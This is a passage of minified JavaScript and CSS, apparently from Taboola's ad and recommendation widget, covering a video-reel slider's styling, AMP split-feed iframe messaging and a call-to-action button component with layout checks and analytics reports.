animation-fill-mode: forwards; } div#taboola-video-reel .editor-tv-component { background-color: white; } div#taboola-vrl-internal.slider-ui #taboola-video-reel { background-color: white; overflow: hidden; } #taboola-video-reel .videoCube .video-cta-href { position: absolute; top: 0; right: 10px; height: 25px; } #taboola-video-reel .videoCube .video-label-box { display: block; position: relative; } @media screen and (max-width: 428px) { .invisible { height: 18px; margin-left: 246px; } #taboola-vrl-internal.slider-ui { width: 300px; } #taboola-video-reel-clickable-close-slider { height: 34px; } #taboola-vrl-internal.slider-ui #taboola-video-reel-title { font-size: 13px; line-height: 29px; } #taboola-vrl-internal.slider-ui .title-container { padding: 5px 10px 0 10px ; } div#taboola-vrl-internal.slider-ui #taboola-video-reel { margin: 0 10px 10px 10px; } div#taboola-vrl-wrap .vrl-loading-screen.slider-ui { width: 280px; height: 158px; margin-bottom: 10px; margin-right: 10px; } div#taboola-vrl-internal.slider-ui .trc_rbox.video-reel-sc.trc-content-sponsored { left: 0; } } @media screen and (min-width: 428px) and (max-width: 1024px) { div#taboola-vrl-wrap .invisible { height: 17px; margin-left: 309px; } #taboola-video-reel-clickable-close-slider { height: 38px; } #taboola-vrl-internal.slider-ui { width: 363px; } #taboola-vrl-internal.slider-ui #taboola-video-reel-title { font-size: 15px; line-height: 29px; } #taboola-vrl-internal.slider-ui .title-container { padding: 6px 12px 3px 12px; } div#taboola-vrl-internal.slider-ui #taboola-video-reel { margin: 0 12px 12px 12px; } div#taboola-vrl-wrap .vrl-loading-screen.slider-ui { width: 339px; height: 191px; margin-bottom: 12px; margin-right: 12px; } div#taboola-vrl-internal.slider-ui .trc_rbox.video-reel-sc.trc-content-sponsored { left: 0; } } @media screen and (min-width: 1024px) and (max-width: 1800px) { div#taboola-vrl-wrap .invisible { height: 17px; margin-left: 338px; } #taboola-video-reel-clickable-close-slider { height: 38px; } #taboola-vrl-internal.slider-ui { width: 392px; } #taboola-vrl-internal.slider-ui #taboola-video-reel-title { font-size: 15px; line-height: 29px; } #taboola-vrl-internal.slider-ui .title-container { padding: 6px 12px 3px 12px; } div#taboola-vrl-internal.slider-ui #taboola-video-reel { margin: 0 12px 12px 12px; } div#taboola-vrl-wrap .vrl-loading-screen.slider-ui { width: 368px; height: 208px; margin-bottom: 11px; margin-right: 12px; } div#taboola-vrl-internal.slider-ui .trc_rbox.video-reel-sc.trc-content-sponsored { left: 0; } } @media screen and (min-width: 1800px) { #taboola-vrl-internal .invisible { height: 17px; margin-left: 378px; } #taboola-video-reel-clickable-close-slider { height: 38px; } #taboola-vrl-internal.slider-ui { width: 432px; } #taboola-vrl-internal.slider-ui #taboola-video-reel-title { font-size: 15px; line-height: 29px; } #taboola-vrl-internal.slider-ui .title-container { padding: 6px 13px 3px 13px; } div#taboola-vrl-internal.slider-ui #taboola-video-reel { margin: 0 13px 13px 13px; } div#taboola-vrl-wrap .vrl-loading-screen.slider-ui { width: 406px; height: 229px; margin-bottom: 13px; margin-right: 13px; } div#taboola-vrl-internal.slider-ui .trc_rbox.video-reel-sc.trc-content-sponsored { left: 0; } } #taboola-vrl-internal.slider-ui { position: fixed; bottom: 0; right: 0; z-index: 99999; overflow: visible; } #taboola-vrl-wrap.tbl-loaded #taboola-vrl-internal.slider-ui { position: fixed; } div#taboola-vrl-wrap .vrl-loading-screen.slider-ui { position: fixed; bottom: 0; right: 0; top: unset; left: unset; z-index: 9999999; } #taboola-vrl-wrap.tbl-loaded div#taboola-vrl-internal{ position: relative; opacity: 1; pointer-events: unset; } div#taboola-video-reel .editor-tv-component { padding-bottom: 56.25%; height: 0; } div#taboola-video-reel.tbl-shallow-hide { position: absolute; top: 0; left: 0; width: 100%; } #taboola-video-reel .trc_rbox_container .videoReel { display: block !important; position: absolute; width: 100%; transform: translateX(120%); opacity: 1; } #taboola-video-reel .videoReel .item-label-href { position: absolute; bottom: 0; width: 0; overflow: hidden; left: 50%; margin: auto; background: linear-gradient(to top, rgba(0, 0, 0, 1) 20%, rgba(0, 0, 0, 0.7) 60%, rgba(0, 0, 0, 0) 100%); } #taboola-video-reel .videoReel .trc_rbox_outer { margin: 0; } #taboola-video-reel .videoReel .videoCube { width: 100%; margin: 0; } #taboola-vrl-internal.slider-ui #taboola-video-reel-title { font-weight: 600; font-family: 'Poppins', sans-serif; } #taboola-vrl-internal.slider-ui #taboola-video-reel-title::before { content: 'Video Highlights'; } #taboola-video-reel .videoReel .videoCube .video-label-box { opacity: 1; border-left: 7px solid #ffffff3d; padding: 0 17px 30px; margin: 30px 90px 30px 50px; } #taboola-video-reel .videoReel .videoCube .video-label-box span, #taboola-video-reel .videoReel .videoCube .video-label-box .trc-widget-footer { left: -50%; position: relative; text-align: left; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; } #taboola-video-reel .videoReel.tbl-show-item .videoCube .video-label-box span, #taboola-video-reel .videoReel.tbl-show-item .videoCube .video-label-box .trc-widget-footer { left: 0; position: relative; transition: left ease 1s; } #taboola-video-reel .trc_rbox_container .videoReel.tbl-show-item { z-index: 49; transform: translateX(0%); transition: transform 700ms ease 0ms; opacity: 1; } #taboola-video-reel .videoReel.tbl-show-item .item-label-href { width: 100%; left: 0; transition: left ease 0.5s; } #taboola-video-reel .videoReel .trc-widget-footer { margin-top: 10px; float: left; } #taboola-video-reel .trc_rbox_container .videoReel.tbl-remove-item { -webkit-transform: translateX(-120%); -moz-transform: translateX(-120%); -ms-transform: translateX(-120%); -o-transform: translateX(-120%); transform: translateX(-120%); } #taboola-video-reel .videoReel .thumbBlock_holder { overflow: hidden; } #taboola-video-reel .videoReel .thumbBlock_holder .thumbBlock { -webkit-transform: scale(1.00); -moz-transform: scale(1.00); -ms-transform: scale(1.00); -o-transform: scale(1.00); transform: scale(1.00); transition: transform linear 7s; } #taboola-video-reel .videoReel.tbl-zoom-in-item .videoCube .thumbBlock_holder .thumbBlock { -webkit-transform: scale(1.1); -moz-transform: scale(1.1); -ms-transform: scale(1.1); -o-transform: scale(1.1); transform: scale(1.1); } #taboola-video-reel .videoReel .tbl-progress-bar { width: 100%; height: 5px; background-color: black; position: absolute; bottom: 2px; } #taboola-video-reel .videoReel .tbl-progress { height: 100%; background-color: #b2b2b2; position: absolute; left: 0; top: 0; width: 0; } #taboola-video-reel .videoReel.tbl-show-item .tbl-progress { width: 100%; transition: width linear 6.2s 0.7s; -webkit--webkit-transition: width linear 7s; -moz--webkit-transition: width linear 7s; -ms--webkit-transition: width linear 7s; -o--webkit-transition: width linear 7s; } div#taboola-vrl-internal div#tbl-shadow-wrapper { position: relative; overflow: hidden; } div#taboola-vrl-internal.slider-ui div#tbl-shadow-wrapper { box-shadow: -1px 1px 11px 0 rgba(0, 0, 0, 0.16); border-top-left-radius: 8px; background-color: white; } #taboola-vrl-wrap.tbl-loaded .vrl-loading-screen { display: none; } div#taboola-vrl-wrap .vrl-loading-screen { width: 100%; height: 100%; position: absolute; top: 0; left: 0; background-color: #000000; z-index: 4; overflow: hidden; direction: ltr; } div#taboola-vrl-wrap .videoPlaceholder { position: relative; background-color: #6A6666; z-index: 2; } @-webkit-keyframes tbl-spin { 0% { -webkit-transform: rotate(0deg); transform: rotate(0deg); } 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } } @keyframes tbl-spin { 0% { -webkit-transform: rotate(0deg); transform: rotate(0deg); } 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } } div#taboola-vrl-wrap .vrl-loading-screen .spinner { display: inline-block; width: 40px; height: 40px; border: 4px solid #f3f3f3; border-top-color: #0000008c; border-radius: 50%; -webkit-animation: tbl-spin 1s linear infinite; animation: tbl-spin 1s linear infinite; position: absolute; top: Calc(50% - 20px); left: Calc(50% - 20px); } div#taboola-vrl-wrap .vrl-loading-screen .buttons { width: 100%; height: auto; padding-bottom: 10px; position: absolute; bottom: 0; display: -webkit-box; display: -ms-flexbox; display: flex; gap: 22px; border-top: 3px solid grey; padding-top: 10px; padding-left: 20px; } div#taboola-vrl-wrap .vrl-loading-screen .buttons svg { width: auto; height: 15px; display: inline-block; bottom: 0; } div#taboola-vrl-wrap .vrl-loading-screen .buttons svg path { fill: white } div#taboola-vrl-wrap .vrl-loading-screen .vrl-rightArrow { margin-left: 10px; } div#taboola-vrl-internal img.vrl-logo { height: 15px; margin: 10px; } #taboola-video-reel .videoReel .tbl-skip { position: absolute; bottom: 50px; right: 0; height: auto; padding: 10px; background-color: #ffffff10; border: 1px solid #ffffff50; color: white; opacity: 2; width: 90px; font-size: 15px; border-radius: 3px 0 0 3px; font-family: \"Roboto Condensed\",\"Helvetica Neue\",Helvetica,Arial,sans-serif; border-right: 0; } #taboola-video-reel .videoReel .tbl-skip:hover { cursor: pointer; } #taboola-video-reel .videoReel.tbl-show-item .tbl-skip { opacity: 1; transition: opacity 1s 2s; -webkit--webkit-transition: opacity 1s 2s; -moz--webkit-transition: opacity 1s 2s; -ms--webkit-transition: opacity 1s 2s; -o--webkit-transition: opacity 1s 2s; } #taboola-vrl-internal.slider-ui .title-container { display: flex; flex-direction: row; justify-content: space-between; align-items: center; background-color: white; border-radius: 8px 0 0 0; position: relative; } div#taboola-vrl-internal #taboola-video-reel-close-slider { width: 14px; height: 14px; color: #818181; cursor: pointer; position: relative; pointer-events: auto; } #taboola-video-reel-close-slider::before, #taboola-video-reel-close-slider::after { content: ''; position: absolute; top: 50%; left: 50%; width: 14px; height: 1px; background-color: #818181; transform-origin: center; } #taboola-video-reel-close-slider:before { transform: translate(-50%, -50%) rotate(45deg); } #taboola-video-reel-close-slider::after { transform: translate(-50%, -50%) rotate(-45deg); } #taboola-video-reel-clickable-close-slider { pointer-events: auto; position: absolute; width: 54px; background-color: rgba(0, 0, 0, 0); top: 0; right: 0; } @media screen and (max-width: 480px) { #taboola-video-reel .videoReel .videoCube .video-label-box { margin: 25px 70px 30px 20px; padding-bottom: 20px; border-left-width: 4px; } #taboola-video-reel .videoReel .syndicatedItem .branding { font-size: 11px; line-height: 20px; } #taboola-video-reel .videoReel .syndicatedItem .video-title { font-size: 17px; } #taboola-video-reel .videoReel .trc-widget-footer { margin-top: 5px; } #taboola-video-reel .videoReel .tbl-skip { padding: 7px; } } ").concat(n).concat(r)),ha.start()}(e)}}(0,Ee.v2)(new wa);var Ea,ka,Ta,La,Ra,Sa,Ia,Da,Oa="taboola-video-reel",Ma=__webpack_require__(9022),Aa=function(){function t(e){var t=this;this[Ea]={},this[ka]=1,this[Ta]=!1,this[La]=!1,this[Ra]={},this[Sa]=function(e){var n=e.data;if(null==n?void 0:n.tbp){var r=e.source;switch(n.type){case"search":t.m3(n,r);break;case"identify":t.m4(n,r);break;case"runCom":t.m5(n,r)}}},this.d8=e,this.m1(),this.d1=window.location.origin,window.addEventListener("message",this.m2),this.m6("search")}return t.prototype.onSplitStart=function(){return this.d5},t.prototype.splitCompleted=function(){this.d5=e.e.resolve(!1),this.m8(),this.d3===this.d8&&(this.d4=!0,this.d3++)},t.prototype.appendResponse=function(e){this.d7=(0,at.U)(this.d7,e)},t.prototype.getResponse=function(){return this.d7},t.prototype.setShouldAddOneToIndex=function(e){this.d9=e},t.prototype.getShouldAddOneToIndex=function(){return this.d9},t.prototype[(Ea="d2",ka="d3",Ta="d9",La="d4",Ra="d7","m1")]=function(){var t=this;this.d5=new e.e((function(e){t.d6=e})),1===this.d8&&this.d6(!0)},t.prototype[(Sa="m2","m3")]=function(e,t){var n=e.splitNum,r=this.d2;if(!r[n]){r[n]=t;var i=this.d8+1===n;this.d4&&i?this.m8():this.m7("identify",t)}},t.prototype.m4=function(e,t){var n=e.splitNum,r=this.d2;if(!r[n]){r[n]=t;var i=this.d8+1===n;this.d4&&i&&(this.d3=n,this.m8())}},t.prototype.m5=function(e,t){var n=e.splitNum;this.d9=e.shouldAddOneToIndex,this.d2[n]=t,this.d3=n+1,this.d3===this.d8&&((0,_.LO)(e.trcResponse,"TRC response must be present"),this.d7=e.trcResponse,this.d6(!0))},t.prototype.m6=function(e){for(var t=window.parent.frames,n=0;n<t.length;n++){var r=t[n];r!==window.self&&this.m7(e,r)}},t.prototype.m7=function(e,t,n){var r;void 0===n&&(n={});var i=(0,g.pi)((0,g.pi)({},n),((r={}).tbp=!0,r.type=e,r.splitNum=this.d8,r.shouldAddOneToIndex=this.d9,r.complete=this.d4,r));t.postMessage(i,this.d1)},t.prototype.m8=function(){var e=this.d2[this.d8+1];e&&this.m7("runCom",e,{trcResponse:this.d7})},t}();function Pa(){return null!=Ia||(Ia=t.L5.config.runtime.isAMP),Ia}function Na(e){var t;e.hasContent||null===(t=l.tp.context)||void 0===t||t.noContentAvailable()}function Ua(){var e;return{sdkd:{os:"AMP",osv:(null===(e=l.tp.AMP_MODE)||void 0===e?void 0:e.version)||"1",sdkt:"Taboola AMP Driver",sdkv:"1"}}}var Ba,Fa,za=!1,Va=!1,ja=!1,Wa=void 0,Ha=function(){function e(){}return e.prototype.getName=function(){return"amp"},e.prototype.e7=function(e){if(null!=Da||(Da="amp"===e.framework||(0,c.Qh)()),Da&&!za){var t=e;return t.additionalData=Ua(),za=!0,t}},e.prototype.e6=function(){if(Da){(0,ri.C6)((function(e){if(Wa){var t=e.boundingClientRect,n=e.rootBounds;t.bottom<n.bottom||Ya(Wa.container,Wa.entityType)}})),t.L5.onResponseSummaryUpdate(Na);var e=t.L5.config.runtime.ampData;ja=e.isSplitFeed,Fa=e.feedContainerNum,ja&&(Ba=function(e){if((0,V.cv)("iframe"))return new Aa(e)}(Fa))}},e.prototype.e8=function(){return null==Ba?void 0:Ba.onSplitStart()},e.prototype.e9=function(e){if(ja){var t=function(){if(!qa&&Ba){qa=!0;var e=Ba.getResponse();if((0,i.it)(e))return(0,Ma.W3)(e)}}();return t?{response:t}:Va?{}:void 0}},e.prototype.e11=function(e){Ba&&Ba.appendResponse(e)},e.prototype.e13=function(e){var t,n,r;if(ja&&Ba&&e.hasFeeds){var i=Object.keys(e.feeds)[0],o=e.feeds[i];(0,_.LO)(o,"Feed must be present in that point");var a=o.batchList[0],l=a.placements,s=function(e){for(var t,n,r=[],i=!1,o=0,a=e;o<a.length;o++){var l=a[o],s=null===(t=l.pcp)||void 0===t?void 0:t.tps;if(s){if(c=void 0,u=void 0,c=s.split("split-amp-")[1],u=0,c&&(u=(0,Kn.BV)(c)||0),(n=Ba?(1===Fa&&Ba.setShouldAddOneToIndex(0===u),u+=Ba.getShouldAddOneToIndex()?1:0):u)<Fa)r=[];else if(n===Fa){r.push(l),i=!0;break}}else r.push(l)}var c,u;return[r,i]}(l),c=s[0],u=s[1];Va=u,(0,_.DI)(c.length>0,"Must find placements"),Va&&Ba.splitCompleted();var d=l.length===c.length;if(Va||!d){var p=function(e,t){var n,r=t.map((function(e){return e.uip})),i=e.originalResponse[0],o=i.vl,a=null==o?void 0:o.filter((function(e){return r.indexOf(e.uip)>-1}));return(0,g.pi)((0,g.pi)({},i),((n={}).vl=a,n))}(e,c);return(0,g.pi)((0,g.pi)({},e),{originalResponse:[p],feeds:(t={},t[i]=(0,g.pi)((0,g.pi)({},o),(n={batchList:[(0,g.pi)((0,g.pi)({},a),{placements:c})]},n.eof=null!==(r=o.eof)&&void 0!==r?r:Va,n)),t)})}}},e.prototype.e19=function(e){Da&&e.container&&function(e,t){if(t){var n=t.entityType;if(2===n)Ya(e,n);else{var r=(0,Ke.f)(e,".".concat("trc_rbox_container"));r&&Ya(r,n)}}}(e.container,e.feed||e.widget)},e.prototype.unregistered=function(){},e}(),qa=!1;(0,Ee.v2)(new Ha);var Ga=100;function Ya(e,t){var n=e.offsetHeight;2===t&&(n+=Ga),l.tp.context.requestResize(void 0,n).catch((function(n){(0,o.yN)("".concat(t," - AMP resizing error: ").concat(n.toString())),Wa={container:e,entityType:t}}))}var Xa,Qa=function(e,t){var n=e.branding;if(n&&el(t)&&!tl(e,t)){var r=t.ctaButtonContainer.offsetTop-n.offsetTop;if(!(r<=0))return{report:"tcta-report-alignment_overflow_fix",action:{marginTop:-2*r}}}},Ka=function(e,t){var n=t.offsetTop-e.offsetTop;if(!(n<=5))return n},Ja=function(e,t){var n=e.branding;if(n&&!el(t)&&!tl(e,t)){var r=Ka(n,t.ctaButtonContainer);if(r)return{report:"tcta-report-alignment_padding_fix",action:{marginTop:-r}}}},$a=function(e){var t=e.container;if(!(null==t?void 0:t.offsetWidth))return{report:"tcta-report-item_container_hidden"}},Za=function(e){var t=e.branding,r=e.container;if(t){var i={fontFamily:window.getComputedStyle(t)["font-family"]},o=(0,n.Mv)("inherit-title-color"),a=(0,n.Mv)("title-color");if(o){var l=(0,Ke.sb)(r,".".concat("video-title"));if(!l)return{action:i};var s=window.getComputedStyle(l);i.color=s.color,i.borderColor=s.borderColor}else a||(i.color=window.getComputedStyle(t).color);return{action:i}}},el=function(e){var t=e.ctaButtonContainer;return t.scrollHeight>t.clientHeight||t.scrollWidth>t.clientWidth},tl=function(e,t){var n=e.branding,r=t.ctaButtonContainer;if(!(null==n?void 0:n.offsetWidth))return!0;var i=n.parentNode,o=n.parentNode!==r.parentNode;return!(!i||!i.offsetWidth||o)&&r.offsetWidth+n.offsetWidth>i.offsetWidth},nl=function(e,r,o){return function(e){return!e.branding}(r)?"tcta-filter-post_render_no_branding":function(e,t){if(!e.placementModeGroup.getModeClientProperty("disclosure-link-text-sponsored"))return!1;var r=t.brandingInner||t.branding;if(!r)return!1;var i=r.offsetWidth<r.scrollWidth;if(i&&(0,n.Mv)("filter-cta-branding-ellipsis"))return!0;var o=r.offsetWidth<30;return i&&o}(e,r)?"tcta-filter-post_render_branding_width_threshold":function(e){var t=e.branding;return!t||"absolute"===window.getComputedStyle(t).position}(r)?"tcta-filter-post_render_branding_absolute":function(e,t){var n=e.videoLabelBox,r=t.ctaButtonContainer,i=(null==n?void 0:n.offsetHeight)?n:r.parentNode;return!!(null==i?void 0:i.offsetHeight)&&r.offsetTop+r.offsetHeight>i.offsetHeight}(r,o)?"tcta-filter-post_render_cta_bottom_cut":function(e,t){var n=e.branding;return!n||!(!Ka(n,t.ctaButtonContainer)&&!el(t))&&!(null==n?void 0:n.offsetWidth)}(r,o)?"tcta-filter-post_render_branding_missing":function(e,t){var n=e.branding,r=t.ctaButtonContainer;if(!n)return!0;var i=null==n?void 0:n.parentNode;return!(!i||!i.offsetWidth||n.parentNode!==r.parentNode)&&r.offsetWidth+n.offsetWidth>i.offsetWidth}(r,o)?"tcta-filter-post_render_branding_overlapping":function(e,t){var n=e.branding,r=t.ctaButtonContainer,i=null==n?void 0:n.parentNode,o=i!==r.parentNode;if(!i||!i.offsetWidth||o)return!1;var a=r.offsetLeft+r.offsetWidth>i.offsetWidth,l=r.offsetLeft<0;return a||l}(r,o)?"tcta-filter-post_render_cta_overlapping":function(e,t){var n=e.branding;return!n||!!el(t)&&!tl(e,t)&&t.ctaButtonContainer.offsetTop-n.offsetTop<=0}(r,o)?"tcta-filter-post_render_alignment_overflow":function(e,t){var n,r,o=e.branding,a=e.container,l=e.brandingInner;if(!t.ctaButtonContainer.parentNode||!o)return!1;var s=l||o,c=null===(n=window.getComputedStyle(o))||void 0===n?void 0:n.display,u=(0,Ke.sb)(a,".".concat("link-disclosure")),d=o.scrollWidth<=o.offsetWidth;if("flex"===c||d)return!1;if(u)return!0;var p=s&&window.getComputedStyle(s,"::after").content;return!(!p||"none"===p||!(null===(r=(0,i.Cy)(p||""))||void 0===r?void 0:r.trim()))}(r,o)?"tcta-filter-post_render_disclosure_ellipsis":function(e){var n=e.placementModeGroup.items,r=n[n.length-1]===e,i=function(e){var n,r=null===(n=t.L5.getEntityCustomData(e.placement))||void 0===n?void 0:n.element,i=r&&(0,Ke.sb)(r,".".concat("trc-widget-footer"));return(i?(0,Kn.BV)(window.getComputedStyle(i).margin):0)||0}(e)<0;return r&&i}(e)?"tcta-filter-post_render_footer_disclosure":null},rl=__webpack_require__(7715),il=((Xa={})[1]=!1,Xa[2]="video-cta-href",Xa[3]="video-cta-button",Xa[4]="video-cta-style",Xa[5]=!0,Xa),ol=function(){function e(e,r){this._visibleListener=null,this._postRenderAlignments=null,this._postRenderRemoveReason=null,this._shouldDelayRendering=(0,n.Mv)("delay-cta-component");var i=t.L5.getEntityCustomData(e).ctaOptions||{};this._options=(0,g.pi)((0,g.pi)({},il),i),this._itemData=e,this._reusableItemElements=r,this._ctaButtonElements=this.createCtaButton(),this.listenToCtaClick(),this.addCtaToVideoLabelBox(),this.subscribeToVisibilityListener()}return e.prototype.postRenderChecks=function(){if(this._options[5]&&this._itemData&&this._reusableItemElements&&this._ctaButtonElements){var e,t,n,r=nl(this._itemData,this._reusableItemElements,this._ctaButtonElements);this._postRenderRemoveReason=r,r||(this._postRenderAlignments=(e=this._reusableItemElements,t=this._ctaButtonElements,{action:(n=[Qa(e,t),Ja(e,t),$a(e),Za(e)].filter((function(e){return!!e}))).reduce((function(e,t){return(0,g.pi)((0,g.pi)({},e),null==t?void 0:t.action)}),{}),reports:n.map((function(e){return e.report})).filter((function(e){return!!e}))}))}},e.prototype.postRenderFixes=function(){var e=this;if(this._options[5]){var t=this._postRenderRemoveReason;if(t)return this.sendReport(t),void this.removeCtaButton();if(this._postRenderAlignments&&this._ctaButtonElements){var n=this._postRenderAlignments,r=n.action,i=n.reports;!function(e,t){var n=e.button,r=e.ctaButtonContainer;t.marginTop&&(r.style.marginTop="".concat(t.marginTop,"px")),t.fontFamily&&(n.style.fontFamily=t.fontFamily),t.color&&(n.style.color=t.color),t.borderColor&&(n.style.borderColor=t.borderColor)}(this._ctaButtonElements,r),i.forEach((function(t){return e.sendReport(t)}))}}},e.prototype.removeCtaButton=function(){var e;if(this._reusableItemElements&&this._ctaButtonElements){null===(e=this._ctaButtonElements.ctaButtonContainer.parentElement)||void 0===e||e.removeChild(this._ctaButtonElements.ctaButtonContainer);var t=(this._reusableItemElements||{}).linkElement;t&&((0,Ke.dI)(t,"video-cta-style"),(0,Ke.gj)(t,"video-cta-style-removed")),this.cleanUp()}},e.prototype.cleanUp=function(){this._itemData=void 0,this._reusableItemElements=void 0,this._ctaButtonElements=void 0,this.unsubscribeVisTracker()},e.prototype.unsubscribeVisTracker=function(){var e;null===(e=this._visibleListener)||void 0===e||e.unsubscribe(),this._visibleListener=null},e.prototype.createCtaButton=function(){if(this._itemData){var e=(t=this._itemData.ctaText,n=this._options,r=function(e,t){return(0,Pe.U)("button",{classList:[t[3],t[4]],content:e.slice(0,40)})}(t,n),i=function(e){return(0,Pe.U)("div",{classList:[e[2]]})}(n),i.appendChild(r),{ctaButtonContainer:i,button:r});return this.sendReport("tcta-event-available"),e}var t,n,r,i},e.prototype.listenToCtaClick=function(){var e=this;(0,rl.vj)()&&this._ctaButtonElements&&(this._ctaButtonElements.ctaButtonContainer.onclick=function(){e.sendReport("tcta-event-cta_button_clicked")})},e.prototype.addCtaToVideoLabelBox=function(){var e;if(this._itemData&&this._reusableItemElements&&this._ctaButtonElements){var t=this._reusableItemElements.videoLabelBox,n=this._reusableItemElements.linkElement;n&&((0,Ke.gj)(n,"video-cta-style"),2!==(null===(e=this._itemData.placement.parent)||void 0===e?void 0:e.entityType)&&(0,Ke.gj)(n,"non-feed-cta-item")),(0,Ke.gj)(t,"video-label-box-cta"),(0,V.cv)("ie")||(0,Ke.gj)(t,"video-label-box-cta-non-ie");var r=(0,Ke.$3)(t,".".concat("video-label"));(0,Ke.gj)(r,"video-label-flex-cta-item");var i=this._reusableItemElements.branding;(0,Ke.gj)(i,"video-branding-flex-cta-item");var o=this._itemData.placementModeGroup.getModeClientProperty("detail-order-syndicated"),a=this._options[1];"branding"!==(null==o?void 0:o[0])||a?t.appendChild(this._ctaButtonElements.ctaButtonContainer):t.insertBefore(this._ctaButtonElements.ctaButtonContainer,i.nextSibling)}},e.prototype.sendReport=function(e){this._itemData&&(0,rl.YW)(e,{id:this._itemData._ID})},e.prototype.subscribeToVisibilityListener=function(){var e=this;this._shouldDelayRendering||(0,rl.vj)()&&this._reusableItemElements&&(this._visibleListener=(0,ri.eb)(this._reusableItemElements.container,(function(t,n){t&&(e.sendReport("tcta-event-visible"),n())})))},e}(),al=function(e){if(!e.ctaText)return!1;var t=e.placementModeGroup.getModeClientProperty("ctaWidget");return t||(0,rl.YW)("tcta-event-disabled_by_cp",{id:e._ID}),(0,i.td)(t,!0)};function ll(e,t,n){var r=n.value;return n.value=function(t){var n=t.itemData;if(n&&!(0,ea.lV)(n.placementModeGroup))return r.call(e,t)},n}var sl=!1,cl={},ul={},dl=function(){function e(){}return e.prototype.getName=function(){return"call-to-action"},e.prototype.e6=function(){t.L5.onReset((function(){(0,at.mt)(cl,(function(e,t){return t.cleanUp()})),cl={},wl()})),(0,n.Mv)("enable-cta-component")||(0,ce.fS)(this.getName())},e.prototype.e17=function(e){e.itemData&&(e.itemData.ctaText&&(0,rl.YW)("tcta-event-has_cta",{id:e.itemData._ID}),(0,n.Mv)("delay-cta-component")||pl(e))},e.prototype.e18=function(e){if((0,n.Mv)("delay-cta-component"))vl(e);else{var t=e.feed,r=e.widget;if(r)return hl(r),void bl(r);if(t){var i=t.batchList.length-1,o=t.batchList[i].placements;o.forEach(hl),o.forEach(bl)}}},e.prototype.unregistered=function(){},e.prototype.isMS3=function(){return!0},(0,g.gn)([ll],e.prototype,"e17",null),e}(),pl=function(e,t){if(void 0===t&&(t=!1),ml(e,t)){var n=e.itemData;if(!(0,y.r8)(n)&&al(n)){var r,i,o={container:r=e.container,videoLabelBox:i=(0,Ke.f)(r,".".concat("video-label-box")),branding:i?(0,Ke.f)(i,".".concat("branding")):null,linkElement:(0,Ke.f)(r,".".concat("item-label-href")),brandingInner:(0,Ke.f)(r,".".concat("branding-inner"))},a={id:n._ID};(0,rl.FT)(n);var l=function(e,t){return function(e){var t;return 8===(null===(t=e.placement.parent)||void 0===t?void 0:t.entityType)}(e)?"tcta-filter-next_up":t.videoLabelBox?t.branding?t.linkElement?function(e){return e.isNetwork}(e)?"tcta-filter-in_network":null:"tcta-filter-no_link":"tcta-filter-no_branding":"tcta-filter-no_video_label_box"}(n,o);if(l)(0,rl.YW)(l,a);else{sl||((0,pr.Q)(" .videoCube a.tbl-text-over-container span.video-label-box.video-label-box-cta{position:inherit}.videoCube a.video-cta-style{width:100%}.videoCube a.video-cta-style .video-label-box.video-label-box-cta{display:flex;flex-wrap:wrap;position:relative;align-content:flex-start;align-items:center}.videoCube a.video-cta-style .video-label-box.video-label-box-cta.video-label-box-cta-non-ie{justify-content:space-between}.videoCube a.video-cta-style .video-label-flex-cta-item{flex-basis:100%}.videoCube a.video-cta-style .video-branding-flex-cta-item{margin-top:1px;flex-grow:1;flex-basis:1px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.videoCube .video-cta-href{display:inline-block;margin-top:1px;margin-inline-start:2px;padding:0;max-width:100%;min-width:72px;min-width:min(100%,72px);bottom:0;vertical-align:top;position:relative;box-sizing:content-box;flex-shrink:0;font-size:10px;line-height:13.2px}.videoCube .video-cta-href button.video-cta-button{margin:0;height:24px;font-size:10px;line-height:13.2px;border-radius:4px;border:1px solid #000;background-color:inherit;text-transform:none;letter-spacing:normal;box-sizing:border-box;cursor:pointer;outline:none;font-family:Helvetica;padding:1px 4px;width:100%;min-width:1px;opacity:1;box-shadow:none;user-select:none;transition:none;text-decoration:none;transform:none;font-weight:bold}.videoCube .video-cta-href button.video-cta-button:hover{color:inherit;border-color:inherit;background-color:inherit;letter-spacing:normal}",{id:"tblCallToAction"}),sl=!0);var s=new ol(n,o);cl[n._ID]=s}}}};(0,Ee.v2)(new dl);var fl,ml=function(e,t){void 0===t&&(t=!1);var n=e.itemData;return!(!n||!e.container||!al(n)||!t&&n.isAppInstall)},vl=function(e){e.itemData&&(ul[e.itemData._ID]=(0,ri.eb)(e.container,(function(t){return _l(t,e)}),{visiblePercents:0,visibleTime:0}))},hl=function(e){gl(e,(function(e){e.postRenderChecks()}))},bl=function(e){gl(e,(function(e){e.postRenderFixes()}))},gl=function(e,t){e&&e.items.map((function(e){return cl[e._ID]})).forEach((function(e){e&&t(e)}))},_l=function(e,t){e&&t.itemData&&(pl(t),xl(t.itemData._ID),yl(t.itemData._ID))},yl=function(e){ul[e]&&(ul[e].unsubscribe(),delete ul[e])},wl=function(){(0,at.mt)(ul,(function(e,t){t.unsubscribe()})),ul={}},xl=function(e){cl[e]&&(cl[e].postRenderChecks(),cl[e].postRenderFixes())},Cl=__webpack_require__(8505),El=__webpack_require__(5138),kl=function(){function e(){}return e.prototype.attachShadow=function(){},e}(),Tl=(0,V.cv)("web-components"),Ll=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,g.ZT)(t,e),Object.defineProperty(t.prototype,"isCreated",{get:function(){return Tl},enumerable:!1,configurable:!0}),t.prototype.attachShadow=function(t){return void 0===t&&(t={mode:"open"}),e.prototype.attachShadow.call(this,t)},t.registerCustomElement=function(){return!!this.registered||!!this.webComponentName&&(this.registered=(0,Cl.Al)(this.webComponentName,this),this.registered)},t.registered=!1,t}((fl=kl,Tl?(0,El.YG)()?(0,El.AH)():HTMLElement:fl)),Rl=Ll,Sl=function(e){function t(){var t=e.call(this)||this;return t._isGridStructureGenerated=!1,t.attachShadow(),t.loadStyle(),t}return(0,g.ZT)(t,e),Object.defineProperty(t.prototype,"linkElement",{get:function(){return this._linkElement},set:function(e){this._linkElement=e},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"roleElements",{get:function(){return this._roleElements},set:function(e){this._roleElements=e},enumerable:!1,configurable:!0}),t.prototype.initGridStructure=function(){if(this._linkElement&&this._roleElements&&!this._isGridStructureGenerated){this._isGridStructureGenerated=!0,this.appendSlots();var e=this.generateInnerDomStructure();this.shadowRoot.appendChild(e)}},t.prototype.loadStyle=function(){var 